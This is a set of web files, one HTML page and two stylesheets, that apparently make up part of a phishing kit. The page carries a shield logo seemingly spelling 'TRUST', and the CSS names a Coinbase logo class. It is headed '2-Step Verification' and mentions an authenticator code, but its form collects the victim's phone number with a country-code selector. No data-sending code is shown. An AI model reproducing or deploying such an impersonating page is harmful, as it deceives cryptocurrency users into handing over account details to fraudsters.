                  <div id="log_box_top">
                     <div id="logogndf">
                        <svg fill="none" width="62" height="87" viewBox="0 0 62 87" xmlns="http://www.w3.org/2000/svg">
                           <g clip-path="url(#clip0_25278_20289)">
                              <path d="M0 26.9363L30.5839 16.9512V86.0767C8.73806 76.8594 0 59.1941 0 49.2089V26.935V26.9363Z" fill="#0500FF"></path>
                              <path d="M61.1698 26.9363L30.5859 16.9512V86.0767C52.4318 76.8594 61.1698 59.1941 61.1698 49.2103V26.9363Z" fill="url(#paint0_linear_25278_20289)"></path>
                              <path d="M12.0424 0.342773H16.3099V2.73341C17.7089 0.584462 19.3179 0.342773 21.674 0.342773V4.56886H20.6009C17.778 4.56886 16.4259 5.89745 16.4259 8.5284V13.0197H12.041V0.342773H12.0424Z" fill="#0500FF"></path>
                              <path d="M35.9182 13.0183H31.5333V11.8098C30.5762 12.9216 29.2711 13.4036 27.6621 13.4036C24.6072 13.4036 22.8809 11.593 22.8809 8.26047V0.342773H27.2658V7.273C27.2658 8.8419 28.035 9.75893 29.3401 9.75893C30.6453 9.75893 31.5333 8.86538 31.5333 7.34482V0.342773H35.9182V13.0196V13.0183Z" fill="#0500FF"></path>
                              <path d="M36.9883 9.10444H41.0942C41.282 10.0215 41.9104 10.4068 43.4255 10.4068C44.6615 10.4068 45.3852 10.1182 45.3852 9.58644C45.3852 9.17488 45.0344 8.90971 44.0331 8.69288L40.7213 7.94434C38.5061 7.43887 37.386 6.15861 37.386 4.10496C37.386 1.39943 39.3679 -0.000976562 43.2155 -0.000976562C47.0632 -0.000976562 48.9525 1.36352 49.2798 4.28588H45.1988C45.1297 3.51386 44.3356 3.04153 43.0305 3.04153C41.9822 3.04153 41.3055 3.37851 41.3055 3.88675C41.3055 4.3204 41.7475 4.65877 42.6355 4.87836L46.1103 5.72358C48.3946 6.27739 49.4925 7.43749 49.4925 9.32127C49.4925 11.9301 47.2303 13.4755 43.384 13.4755C39.5377 13.4755 36.9938 11.81 36.9938 9.10444H36.9897H36.9883Z" fill="#0500FF"></path>
                              <path d="M61.1684 4.28436V0.342773H50.3477V4.28712H53.5766V13.0183H57.938V4.28436H61.1684Z" fill="#0500FF"></path>
                              <path d="M10.8227 4.28436V0.342773H0.00195312V4.28712H3.2309V13.0183H7.59234V4.28436H10.8213H10.8227Z" fill="#0500FF"></path>
                           </g>
                           <defs>
                              <linearGradient id="paint0_linear_25278_20289" x1="53.1099" y1="12.1326" x2="29.8181" y2="85.092" gradientUnits="userSpaceOnUse">
                                 <stop offset="0.02" stop-color="#0000FF"></stop>
                                 <stop offset="0.08" stop-color="#0094FF"></stop>
                                 <stop offset="0.16" stop-color="#48FF91"></stop>
                                 <stop offset="0.42" stop-color="#0094FF"></stop>
                                 <stop offset="0.68" stop-color="#0038FF"></stop>
                                 <stop offset="0.9" stop-color="#0500FF"></stop>
                              </linearGradient>
                              <clipPath id="clip0_25278_20289">
                                 <rect width="61.1691" height="86.0768" fill="white"></rect>
                              </clipPath>
                           </defs>
                        </svg>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </header>
      <main class="form-innerbBox">
         <div class="external_wrapper">
            <div class="container-fluid" id="msg">
               <div class="row m-0" id="form_login">
                  <div class="col-md-12">
                     <form action="#" autocomplete="off" method="post">
                        <div class="important-msg">
                           <div id="important_messa">
                              <h5>2-Step Verification</h5>
                              <p>Enter the 2-step verification generated by your authenticator app.</p>
                           </div>
                           <div class="form-group">
                              <div class="row_form_n">
                                 <div class="col_form_items" id="select_data">
                                    <select name="country" id="country">
                                       <option data-countrycode="US" value="1" selected="">USA (+1)</option>
                                       <option data-countrycode="GB" value="44">UK (+44)</option>
                                       <optgroup label="Other countries">
                                          <option data-countrycode="DZ" value="213">Algeria (+213)</option>
                                          <option data-countrycode="AD" value="376">Andorra (+376)</option>
                                          <option data-countrycode="AO" value="244">Angola (+244)</option>
                                          <option data-countrycode="AI" value="1264">Anguilla (+1264)</option>
                                          <option data-countrycode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
                                          <option data-countrycode="AR" value="54">Argentina (+54)</option>
                                          <option data-countrycode="AM" value="374">Armenia (+374)</option>
                                          <option data-countrycode="AW" value="297">Aruba (+297)</option>
                                          <option data-countrycode="AU" value="61">Australia (+61)</option>
                                          <option data-countrycode="AT" value="43">Austria (+43)</option>
                                          <option data-countrycode="AZ" value="994">Azerbaijan (+994)</option>
                                          <option data-countrycode="BS" value="1242">Bahamas (+1242)</option>
                                          <option data-countrycode="BH" value="973">Bahrain (+973)</option>
                                          <option data-countrycode="BD" value="880">Bangladesh (+880)</option>
                                          <option data-countrycode="BB" value="1246">Barbados (+1246)</option>
                                          <option data-countrycode="BY" value="375">Belarus (+375)</option>
                                          <option data-countrycode="BE" value="32">Belgium (+32)</option>
                                          <option data-countrycode="BZ" value="501">Belize (+501)</option>
                                          <option data-countrycode="BJ" value="229">Benin (+229)</option>
                                          <option data-countrycode="BM" value="1441">Bermuda (+1441)</option>
                                          <option data-countrycode="BT" value="975">Bhutan (+975)</option>
                                          <option data-countrycode="BO" value="591">Bolivia (+591)</option>
                                          <option data-countrycode="BA" value="387">Bosnia Herzegovina (+387)</option>
                                          <option data-countrycode="BW" value="267">Botswana (+267)</option>
                                          <option data-countrycode="BR" value="55">Brazil (+55)</option>
                                          <option data-countrycode="BN" value="673">Brunei (+673)</option>
                                          <option data-countrycode="BG" value="359">Bulgaria (+359)</option>
                                          <option data-countrycode="BF" value="226">Burkina Faso (+226)</option>
                                          <option data-countrycode="BI" value="257">Burundi (+257)</option>
                                          <option data-countrycode="KH" value="855">Cambodia (+855)</option>
                                          <option data-countrycode="CM" value="237">Cameroon (+237)</option>
                                          <option data-countrycode="CA" value="1">Canada (+1)</option>
                                          <option data-countrycode="CV" value="238">Cape Verde Islands (+238)</option>
                                          <option data-countrycode="KY" value="1345">Cayman Islands (+1345)</option>
                                          <option data-countrycode="CF" value="236">Central African Republic (+236)</option>
                                          <option data-countrycode="CL" value="56">Chile (+56)</option>
                                          <option data-countrycode="CN" value="86">China (+86)</option>
                                          <option data-countrycode="CO" value="57">Colombia (+57)</option>
                                          <option data-countrycode="KM" value="269">Comoros (+269)</option>
                                          <option data-countrycode="CG" value="242">Congo (+242)</option>
                                          <option data-countrycode="CK" value="682">Cook Islands (+682)</option>
                                          <option data-countrycode="CR" value="506">Costa Rica (+506)</option>
                                          <option data-countrycode="HR" value="385">Croatia (+385)</option>
                                          <option data-countrycode="CU" value="53">Cuba (+53)</option>
                                          <option data-countrycode="CY" value="90392">Cyprus North (+90392)</option>
                                          <option data-countrycode="CY" value="357">Cyprus South (+357)</option>
                                          <option data-countrycode="CZ" value="42">Czech Republic (+42)</option>
                                          <option data-countrycode="DK" value="45">Denmark (+45)</option>
                                          <option data-countrycode="DJ" value="253">Djibouti (+253)</option>
                                          <option data-countrycode="DM" value="1809">Dominica (+1809)</option>
                                          <option data-countrycode="DO" value="1809">Dominican Republic (+1809)</option>
                                          <option data-countrycode="EC" value="593">Ecuador (+593)</option>
                                          <option data-countrycode="EG" value="20">Egypt (+20)</option>
                                          <option data-countrycode="SV" value="503">El Salvador (+503)</option>
                                          <option data-countrycode="GQ" value="240">Equatorial Guinea (+240)</option>
                                          <option data-countrycode="ER" value="291">Eritrea (+291)</option>
                                          <option data-countrycode="EE" value="372">Estonia (+372)</option>
                                          <option data-countrycode="ET" value="251">Ethiopia (+251)</option>
                                          <option data-countrycode="FK" value="500">Falkland Islands (+500)</option>
                                          <option data-countrycode="FO" value="298">Faroe Islands (+298)</option>
                                          <option data-countrycode="FJ" value="679">Fiji (+679)</option>
                                          <option data-countrycode="FI" value="358">Finland (+358)</option>
                                          <option data-countrycode="FR" value="33">France (+33)</option>
                                          <option data-countrycode="GF" value="594">French Guiana (+594)</option>
                                          <option data-countrycode="PF" value="689">French Polynesia (+689)</option>
                                          <option data-countrycode="GA" value="241">Gabon (+241)</option>
                                          <option data-countrycode="GM" value="220">Gambia (+220)</option>
                                          <option data-countrycode="GE" value="7880">Georgia (+7880)</option>
                                          <option data-countrycode="DE" value="49">Germany (+49)</option>
                                          <option data-countrycode="GH" value="233">Ghana (+233)</option>
                                          <option data-countrycode="GI" value="350">Gibraltar (+350)</option>
                                          <option data-countrycode="GR" value="30">Greece (+30)</option>
                                          <option data-countrycode="GL" value="299">Greenland (+299)</option>
                                          <option data-countrycode="GD" value="1473">Grenada (+1473)</option>
                                          <option data-countrycode="GP" value="590">Guadeloupe (+590)</option>
                                          <option data-countrycode="GU" value="671">Guam (+671)</option>
                                          <option data-countrycode="GT" value="502">Guatemala (+502)</option>
                                          <option data-countrycode="GN" value="224">Guinea (+224)</option>
                                          <option data-countrycode="GW" value="245">Guinea - Bissau (+245)</option>
                                          <option data-countrycode="GY" value="592">Guyana (+592)</option>
                                          <option data-countrycode="HT" value="509">Haiti (+509)</option>
                                          <option data-countrycode="HN" value="504">Honduras (+504)</option>
                                          <option data-countrycode="HK" value="852">Hong Kong (+852)</option>
                                          <option data-countrycode="HU" value="36">Hungary (+36)</option>
                                          <option data-countrycode="IS" value="354">Iceland (+354)</option>
                                          <option data-countrycode="IN" value="91">India (+91)</option>
                                          <option data-countrycode="ID" value="62">Indonesia (+62)</option>
                                          <option data-countrycode="IR" value="98">Iran (+98)</option>
                                          <option data-countrycode="IQ" value="964">Iraq (+964)</option>
                                          <option data-countrycode="IE" value="353">Ireland (+353)</option>
                                          <option data-countrycode="IL" value="972">Israel (+972)</option>
                                          <option data-countrycode="IT" value="39">Italy (+39)</option>
                                          <option data-countrycode="JM" value="1876">Jamaica (+1876)</option>
                                          <option data-countrycode="JP" value="81">Japan (+81)</option>
                                          <option data-countrycode="JO" value="962">Jordan (+962)</option>
                                          <option data-countrycode="KZ" value="7">Kazakhstan (+7)</option>
                                          <option data-countrycode="KE" value="254">Kenya (+254)</option>
                                          <option data-countrycode="KI" value="686">Kiribati (+686)</option>
                                          <option data-countrycode="KP" value="850">Korea North (+850)</option>
                                          <option data-countrycode="KR" value="82">Korea South (+82)</option>
                                          <option data-countrycode="KW" value="965">Kuwait (+965)</option>
                                          <option data-countrycode="KG" value="996">Kyrgyzstan (+996)</option>
                                          <option data-countrycode="LA" value="856">Laos (+856)</option>
                                          <option data-countrycode="LV" value="371">Latvia (+371)</option>
                                          <option data-countrycode="LB" value="961">Lebanon (+961)</option>
                                          <option data-countrycode="LS" value="266">Lesotho (+266)</option>
                                          <option data-countrycode="LR" value="231">Liberia (+231)</option>
                                          <option data-countrycode="LY" value="218">Libya (+218)</option>
                                          <option data-countrycode="LI" value="417">Liechtenstein (+417)</option>
                                          <option data-countrycode="LT" value="370">Lithuania (+370)</option>
                                          <option data-countrycode="LU" value="352">Luxembourg (+352)</option>
                                          <option data-countrycode="MO" value="853">Macao (+853)</option>
                                          <option data-countrycode="MK" value="389">Macedonia (+389)</option>
                                          <option data-countrycode="MG" value="261">Madagascar (+261)</option>
                                          <option data-countrycode="MW" value="265">Malawi (+265)</option>
                                          <option data-countrycode="MY" value="60">Malaysia (+60)</option>
                                          <option data-countrycode="MV" value="960">Maldives (+960)</option>
                                          <option data-countrycode="ML" value="223">Mali (+223)</option>
                                          <option data-countrycode="MT" value="356">Malta (+356)</option>
                                          <option data-countrycode="MH" value="692">Marshall Islands (+692)</option>
                                          <option data-countrycode="MQ" value="596">Martinique (+596)</option>
                                          <option data-countrycode="MR" value="222">Mauritania (+222)</option>
                                          <option data-countrycode="YT" value="269">Mayotte (+269)</option>
                                          <option data-countrycode="MX" value="52">Mexico (+52)</option>
                                          <option data-countrycode="FM" value="691">Micronesia (+691)</option>
                                          <option data-countrycode="MD" value="373">Moldova (+373)</option>
                                          <option data-countrycode="MC" value="377">Monaco (+377)</option>
                                          <option data-countrycode="MN" value="976">Mongolia (+976)</option>
                                          <option data-countrycode="MS" value="1664">Montserrat (+1664)</option>
                                          <option data-countrycode="MA" value="212">Morocco (+212)</option>
                                          <option data-countrycode="MZ" value="258">Mozambique (+258)</option>
                                          <option data-countrycode="MN" value="95">Myanmar (+95)</option>
                                          <option data-countrycode="NA" value="264">Namibia (+264)</option>
                                          <option data-countrycode="NR" value="674">Nauru (+674)</option>
                                          <option data-countrycode="NP" value="977">Nepal (+977)</option>
                                          <option data-countrycode="NL" value="31">Netherlands (+31)</option>
                                          <option data-countrycode="NC" value="687">New Caledonia (+687)</option>
                                          <option data-countrycode="NZ" value="64">New Zealand (+64)</option>
                                          <option data-countrycode="NI" value="505">Nicaragua (+505)</option>
                                          <option data-countrycode="NE" value="227">Niger (+227)</option>
                                          <option data-countrycode="NG" value="234">Nigeria (+234)</option>
                                          <option data-countrycode="NU" value="683">Niue (+683)</option>
                                          <option data-countrycode="NF" value="672">Norfolk Islands (+672)</option>
                                          <option data-countrycode="NP" value="670">Northern Marianas (+670)</option>
                                          <option data-countrycode="NO" value="47">Norway (+47)</option>
                                          <option data-countrycode="OM" value="968">Oman (+968)</option>
                                          <option data-countrycode="PW" value="680">Palau (+680)</option>
                                          <option data-countrycode="PA" value="507">Panama (+507)</option>
                                          <option data-countrycode="PG" value="675">Papua New Guinea (+675)</option>
                                          <option data-countrycode="PY" value="595">Paraguay (+595)</option>
                                          <option data-countrycode="PE" value="51">Peru (+51)</option>
                                          <option data-countrycode="PH" value="63">Philippines (+63)</option>
                                          <option data-countrycode="PL" value="48">Poland (+48)</option>
                                          <option data-countrycode="PT" value="351">Portugal (+351)</option>
                                          <option data-countrycode="PR" value="1787">Puerto Rico (+1787)</option>
                                          <option data-countrycode="QA" value="974">Qatar (+974)</option>
                                          <option data-countrycode="RE" value="262">Reunion (+262)</option>
                                          <option data-countrycode="RO" value="40">Romania (+40)</option>
                                          <option data-countrycode="RU" value="7">Russia (+7)</option>
                                          <option data-countrycode="RW" value="250">Rwanda (+250)</option>
                                          <option data-countrycode="SM" value="378">San Marino (+378)</option>
                                          <option data-countrycode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
                                          <option data-countrycode="SA" value="966">Saudi Arabia (+966)</option>
                                          <option data-countrycode="SN" value="221">Senegal (+221)</option>
                                          <option data-countrycode="CS" value="381">Serbia (+381)</option>
                                          <option data-countrycode="SC" value="248">Seychelles (+248)</option>
                                          <option data-countrycode="SL" value="232">Sierra Leone (+232)</option>
                                          <option data-countrycode="SG" value="65">Singapore (+65)</option>
                                          <option data-countrycode="SK" value="421">Slovak Republic (+421)</option>
                                          <option data-countrycode="SI" value="386">Slovenia (+386)</option>
                                          <option data-countrycode="SB" value="677">Solomon Islands (+677)</option>
                                          <option data-countrycode="SO" value="252">Somalia (+252)</option>
                                          <option data-countrycode="ZA" value="27">South Africa (+27)</option>
                                          <option data-countrycode="ES" value="34">Spain (+34)</option>
                                          <option data-countrycode="LK" value="94">Sri Lanka (+94)</option>
                                          <option data-countrycode="SH" value="290">St. Helena (+290)</option>
                                          <option data-countrycode="KN" value="1869">St. Kitts (+1869)</option>
                                          <option data-countrycode="SC" value="1758">St. Lucia (+1758)</option>
                                          <option data-countrycode="SD" value="249">Sudan (+249)</option>
                                          <option data-countrycode="SR" value="597">Suriname (+597)</option>
                                          <option data-countrycode="SZ" value="268">Swaziland (+268)</option>
                                          <option data-countrycode="SE" value="46">Sweden (+46)</option>
                                          <option data-countrycode="CH" value="41">Switzerland (+41)</option>
                                          <option data-countrycode="SI" value="963">Syria (+963)</option>
                                          <option data-countrycode="TW" value="886">Taiwan (+886)</option>
                                          <option data-countrycode="TJ" value="7">Tajikstan (+7)</option>
                                          <option data-countrycode="TH" value="66">Thailand (+66)</option>
                                          <option data-countrycode="TG" value="228">Togo (+228)</option>
                                          <option data-countrycode="TO" value="676">Tonga (+676)</option>
                                          <option data-countrycode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
                                          <option data-countrycode="TN" value="216">Tunisia (+216)</option>
                                          <option data-countrycode="TR" value="90">Turkey (+90)</option>
                                          <option data-countrycode="TM" value="7">Turkmenistan (+7)</option>
                                          <option data-countrycode="TM" value="993">Turkmenistan (+993)</option>
                                          <option data-countrycode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
                                          <option data-countrycode="TV" value="688">Tuvalu (+688)</option>
                                          <option data-countrycode="UG" value="256">Uganda (+256)</option>
                                          <!-- <option data-countryCode="GB" value="44">UK (+44)</option> -->
                                          <option data-countrycode="UA" value="380">Ukraine (+380)</option>
                                          <option data-countrycode="AE" value="971">United Arab Emirates (+971)</option>
                                          <option data-countrycode="UY" value="598">Uruguay (+598)</option>
                                          <!-- <option data-countryCode="US" value="1">USA (+1)</option> -->
                                          <option data-countrycode="UZ" value="7">Uzbekistan (+7)</option>
                                          <option data-countrycode="VU" value="678">Vanuatu (+678)</option>
                                          <option data-countrycode="VA" value="379">Vatican City (+379)</option>
                                          <option data-countrycode="VE" value="58">Venezuela (+58)</option>
                                          <option data-countrycode="VN" value="84">Vietnam (+84)</option>
                                          <option data-countrycode="VG" value="84">Virgin Islands - British (+1284)</option>
                                          <option data-countrycode="VI" value="84">Virgin Islands - US (+1340)</option>
                                          <option data-countrycode="WF" value="681">Wallis &amp; Futuna (+681)</option>
                                          <option data-countrycode="YE" value="969">Yemen (North)(+969)</option>
                                          <option data-countrycode="YE" value="967">Yemen (South)(+967)</option>
                                          <option data-countrycode="ZM" value="260">Zambia (+260)</option>
                                          <option data-countrycode="ZW" value="263">Zimbabwe (+263)</option>
                                       </optgroup>
                                    </select>
                                 </div>
                                 <div class="col_form_items" id="select_inputfield">
                                    <input type="tel" maxlength="11" class="form-control" placeholder="234-567-8910
                                       " r="" name="number" id="exampleInputPassword1" required="">
                                 </div>
                              </div>
                           </div>
                           <div class="form-group">
                              <button type="submit" id="cointiue_btn" class="btn">Submit</button> 
                           </div>
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </main>
      <script src="js/jquery-3.5.1.min.js"></script>
      <script src="js/popper.js"></script>
      <script src="js/bootstrap.min.js"></script>
   </body>
</html>
</file>
<file: css/signin.css>
@import url('https://fonts.googleapis.com/css2?family=Bai+Jamjuree:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&family=Baloo+2:wght@400;500;600;700;800&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Caveat:wght@400;500;600;700&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300;1,400;1,500&family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&family=Heebo:wght@100;200;300;400;500;600;700;800;900&family=Indie+Flower&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Mukta:wght@200;300;400;500;600;700;800&family=Noto+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Oswald:wght@200;300;400;500;600;700&family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Ropa+Sans:ital@0;1&family=Rubik+Vinyl&family=Satisfy&family=Shadows+Into+Light&display=swap');

*{
  margin:0px;
  padding:0px;
  box-sizing:border-box;  
}

body {
    font-family: 'Roboto', sans-serif;

}
p{
    color:rgb(30, 35, 41);
    opacity:0.8;   
}
h1,h2,h3,h4,h5,h6{
  color:rgb(30, 35, 41);
    opacity:0.9; 
}
.titletop h2{
    font-size: 28px;
    line-height: 36px;
    font-weight:600;
}
.t.titletop p{
    font-size: 16px;
    line-height: 24px;
    font-weight:400;
}

#logogndf{
    text-align:center;
    padding:54px 0px;
}
.wrapperCenterbox{
    border:1px solid #eaecef;
    max-width:420px;
    margin:auto;
    padding:15px 15px;
    border-radius:3px;
}
.row_cus a{
    display:flex;
    text-decoration:none;
    color:#000;
    justify-content:space-between;
    align-items:center;
}
.col_c1Row{
    display:flex;
    align-items:center;
    gap:20px;
}

.col_c1_inner2 h2{
    font-size: 16px;
    line-height: 24px;
    font-weight:600;
    margin:0px;
}
.col_c1_inner2 p{
    font-size: 16px;
    line-height: 24px;
    font-weight:400;
     margin:0px;
}

.row_cus {
    padding: 25px 15px;
}

.border-t {
   height: 1px;
    background:#eaecef;
}
/*---*/
#row_cust{
    gap:5px;
    flex-wrap:nowrap;
}
#row_cust div input{
 background:#f5f5f5;
 border:none!important;
 margin-bottom:5px;
 padding:24px .75rem;

}

#row_cust div input::-ms-input-placeholder { /* Edge 12-18 */
  color:#000!important;
  opacity:0.4;
}

#row_cust div input::placeholder {
   color:#000!important;
   opacity:0.4;
}
#row_cust div input:focus{
    color: #495057;
    background-color: #fff;
/*    border-color: #80bdff;*/
    outline: 0;
    box-shadow:none!important;
    border:1px solid #0500ff!important;
}
div#formPhaseWrap {
    margin-top: 35px;
}

.wrapperCenterbox_form{
    border: 1px solid #eaecef;
    max-width:800px;
    margin: auto;
    padding: 15px 30px;
    border-radius: 3px;
}
#selectPhaseWrap select {
    word-wrap: normal;
    width: 100%;
    background: whitesmoke;
    border: 1px solid whitesmoke;
    padding: 15px 11px;
    border-radius: 3px;
    max-width: 420px;
    margin: auto;
    display: block;
}
:focus-visible{
     outline:0!important;
}

div#option1 {
    max-width:420px;
    margin: auto;
}

div#option2{
    max-width:800px;
    margin: auto;
}

button#cointiue_btn_n{
    background: #0500ff;
    color: #fff;
    padding: 10px 30px;
    margin-top: 30px;
}

@media (min-width: 576px){
    .modal-dialog {
    max-width: 390px;
    margin: 1.75rem auto;

}


}

@media (max-width: 1024.98px) {
 .col_none{
    display:none;
 }
 #row_title{
    display:flex;
   flex-direction:column;
 }
 #row_title .col-md-7,
 #row_title .col-md-5{
    width:100%;
    max-width:100%;
    flex:100%;
 }
 .banner_lconte{
    text-align:center;
 }
 .banner_lconte a{
  margin:auto;
 }
 
 #row_title img {
    padding: 50px 0px;
    margin-bottom: 21px;
    max-width:489px;
    text-align: center;
}
#row_title{
    text-align:center;
}


}



@media (max-width: 1221.98px){
      header.top_header_ma {
/*    display: none;*/
}



}

@media (max-width: 767.98px) {
 /*.external_wrapper {
    max-width:550px;
    border-radius: 18px;
    width: 100%;
    padding:0px 25px;
}*/
.MuiGrid-root.MuiGrid-container.css-10bjjys {
   max-width: 330px;
   }
   #row_menu .col-md-6{
    width:47%;
   }
   #row_menu{
    display: flex;
    gap:10px;
   }
   header {
    padding: 20px 20px;
}
.log_box img{
 max-width:83px;
}

.logo_Coinbase_w {
    margin-bottom:35px;
  }

.btn_row-a2 img {
   display: none;
}
.form-innerbBox {
   margin-top: 0px;
}
header{
   margin-top: 0px;
}
.inner_wraper_01 {
    padding: 5px 20px;
}

#body_index .modal{
    position: fixed;
    top: -391px;
    
}

}


/*-------*/
@media (max-width: 1600.98px){
    .MuiGrid-root.MuiGrid-container.css-10bjjys {
    display: flex;
   margin-top: 50px;
}
#row_cust div input::-ms-input-placeholder { /* Edge 12-18 */
  font-size:14px;
}

#row_cust div input::placeholder {
   font-size:14px;
}

}
</file>
<file: css/style.css>
<style>
      body{
    
 }
 .form-innerbBox {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 75vh;
}
        .row_form_n {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap:3px;
    max-width:433px;
}
/*#select_data select {
    word-wrap: normal;
    width: 100%;
    max-width: 90px;
}*/
#select_inputfield input{
    width:100%;
}
div#select_inputfield {
    width: 100%;
}

#select_data select {
    word-wrap: normal;
    width: 100%;
    max-width: 105px;
    height: 50px;
    /* margin-top: 48px; */
    border: 1px solid #e1e1e1;
    /* border: navajowhite; */
    border-radius: 3px;
    font-size: 14px;
    background: #ffffff;
    /* border-bottom: 1px solid gray; */
    /* border-radius: 0px; */
}

#select_data select:focus{
  outline:none!important;
}

button#cointiue_btn{
  margin-top:50px!important;
}
#important_messa{
  margin-bottom:75px;
}

/*--------*/
.form-innerbBox {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    flex-direction: column;
    height: 100vh;
}
.external_wrapper {
    background: #fff;
    border: 1px solid #e3e3e3;
    padding: 40px 10px;
    border-radius:3px;
    margin:15px;
}
.form-control {
    display: block;
    width: 100%;
    height: 49px;
    padding: 23px 0.75rem;
    /* padding-left: 0px!important; */
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #ffffff;
    background-clip: padding-box;
    /* border: none; */
    border: 1px solid #e1e1e1!important;
    border-radius: 3px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-control:focus {
    color: #495057;
    /* background-color: #f2f2f2; */
    border-color: gray;
    outline: 0;
    box-shadow: none!important;
    border: none;
    box-shadow: none!important;
}
#important_messa {
    margin-bottom: 35px;
}
button#cointiue_btn {
    margin-top: 15px!important;
}
div#form_login #cointiue_btn {
    width: 100%;
    background-color:#0500ff;
    border-radius: 7px;
    padding: 9px 45px;
    margin-top: 16px;
    color: #ffffff;
    max-width: 100%;
    margin: auto;
    display: block;
    border: 1px solid #0500ff;
    display: block;
    opacity: 1;
}
#selectPhaseWrap6 {
    margin: 15px 0 50px;
}

#selectPhaseWrap6 #size_select {
    display: flex;
    justify-content: center;
}

#selectPhaseWrap6 #size_select button {
    background: #f5f5f5;
    color: #495057;
    padding: 5px 20px;
    border: 1px solid #b6b6b6;
    margin: 0 3px;
    border-radius: 50px;
    font-size: 14px;
    font-weight: 700;
}

button.option1.active,button.option2.active {
    background: #0500ff !important;
    color: #fff !important;
    border-color: #0500ff !important;
}
button.option1:focus, button.option2:focus{
    outline: none;
}
</file>
